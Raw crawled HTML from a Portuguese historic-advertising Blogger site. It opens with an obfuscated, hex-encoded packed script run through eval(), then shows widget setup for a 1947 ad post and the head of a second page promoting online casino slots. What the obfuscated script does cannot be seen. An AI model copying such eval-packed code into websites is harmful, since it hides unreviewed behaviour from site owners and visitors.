x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6miSz414HipD-N3n_CeWC74YgiuQ:1768851931606';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2023/07/leite-de-colonia-1947.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2023/07/leite-de-colonia-1947.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2023/07/leite-de-colonia-1947.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/1481446700193570319/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '1481446700193570319', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGKjFFylmVkUKLK0kFRDg4dXHOzBAUGLIO5NHA2hFIQF3oWUJ3wZnx1Nk7KpsVxZYPAd0QIQa_HREYhy5oJglF7-T-F3cIrcOpo76f0f3dJQIGRB-dvTuxvdFX0iQiAf4mjBwe6Lqe92PwwPdErxFmIJi76hVhVWl8EK4h2YZHU8U9QVg4WHkxxq-yEk/s72-c/anu%CC%81ncio%20antigo%20leite%20de%20colo%CC%82nia%201947%20-%20revista%20o%20cruzeiro%2027%20de%20setembro.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGKjFFylmVkUKLK0kFRDg4dXHOzBAUGLIO5NHA2hFIQF3oWUJ3wZnx1Nk7KpsVxZYPAd0QIQa_HREYhy5oJglF7-T-F3cIrcOpo76f0f3dJQIGRB-dvTuxvdFX0iQiAf4mjBwe6Lqe92PwwPdErxFmIJi76hVhVWl8EK4h2YZHU8U9QVg4WHkxxq-yEk/s16000/anu%CC%81ncio%20antigo%20leite%20de%20colo%CC%82nia%201947%20-%20revista%20o%20cruzeiro%2027%20de%20setembro.jpg', 'pageName': 'Leite de Col\xf4nia - 1947', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Leite de Col\xf4nia - 1947', 'metaDescription': 'An\xfancio promovendo o Leite de Col\xf4nia em 1947'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Leite de Col\xf4nia - 1947', 'description': 'An\xfancio promovendo o Leite de Col\xf4nia em 1947', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGKjFFylmVkUKLK0kFRDg4dXHOzBAUGLIO5NHA2hFIQF3oWUJ3wZnx1Nk7KpsVxZYPAd0QIQa_HREYhy5oJglF7-T-F3cIrcOpo76f0f3dJQIGRB-dvTuxvdFX0iQiAf4mjBwe6Lqe92PwwPdErxFmIJi76hVhVWl8EK4h2YZHU8U9QVg4WHkxxq-yEk/s16000/anu%CC%81ncio%20antigo%20leite%20de%20colo%CC%82nia%201947%20-%20revista%20o%20cruzeiro%2027%20de%20setembro.jpg', 'url': 'https://www.propagandashistoricas.com.br/2023/07/leite-de-colonia-1947.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1481446700193570319}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2023/07/slots-online-gratuitos-diversao-e.html
body_size: 58111
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2023/07/slots-online-gratuitos-diversao-e.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/7070546276438321889/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://lh4.googleusercontent.com/FVg3kw2xR9zhcfXW09rgEbjIJSi5DlY7zV72kcZcdRTnEfT_M_5kh8WFORMNp0WCvV7gZhcLf9hGa6Mvp-_Ik2dwgfWVJ-qwVkP6LMBP1T8oxvhS3cW1NTiPvUkWj6M6kngX2yNcR7q1eb7fJxE_D1E' rel='image_src'/>
<meta content='Descubra os melhores cassinos que oferecem uma ampla seleção de slots online gratuitos. Experimente a diversão instantânea e explore diferentes temas ' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2023/07/slots-online-gratuitos-diversao-e.html' property='og:url'/>
<meta content='Slots Online Gratuitos: Diversão e Emoção Sem Riscos' property='og:title'/>
<meta content='Descubra os melhores cassinos que oferecem uma ampla seleção de slots online gratuitos. Experimente a diversão instantânea e explore diferentes temas ' property='og:description'/>
<meta content='https://lh4.googleusercontent.com/FVg3kw2xR9zhcfXW09rgEbjIJSi5DlY7zV72kcZcdRTnEfT_M_5kh8WFORMNp0WCvV7gZhcLf9hGa6Mvp-_Ik2dwgfWVJ-qwVkP6LMBP1T8oxvhS3cW1NTiPvUkWj6M6kngX2yNcR7q1eb7fJxE_D1E=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Slots Online Gratuitos: Diversão e Emoção Sem Riscos - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Slots Online Gratuitos: Diversão e Emoção Sem Riscos' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2023/07/slots-online-gratuitos-diversao-e.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://lh4.googleusercontent.com/FVg3kw2xR9zhcfXW09rgEbjIJSi5DlY7zV72kcZcdRTnEfT_M_5kh8WFORMNp0WCvV7gZhcLf9hGa6Mvp-_Ik2dwgfWVJ-qwVkP6LMBP1T8oxvhS3cW1NTiPvUkWj6M6kngX2yNcR7q1eb7fJxE_D1E' property='og:image'/>
<meta content='Descubra os melhores cassinos que oferecem uma ampla seleção de slots online gratuitos. Experimente a diversão instantânea e explore diferentes temas ' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Slots Online Gratuitos: Diversão e Emoção Sem Riscos' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://lh4.googleusercontent.com/FVg3kw2xR9zhcfXW09rgEbjIJSi5DlY7zV72kcZcdRTnEfT_M_5kh8WFORMNp0WCvV7gZhcLf9hGa6Mvp-_Ik2dwgfWVJ-qwVkP6LMBP1T8oxvhS3cW1NTiPvUkWj6M6kngX2yNcR7q1eb7fJxE_D1E' name='twitter:image'/>
<meta content='Slots Online Gratuitos: Diversão e Emoção Sem Riscos' name='twitter:title'/>
<meta content='Descubra os melhores cassinos que oferecem uma ampla seleção de slots online gratuitos. Experimente a diversão instantânea e explore diferentes temas ' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
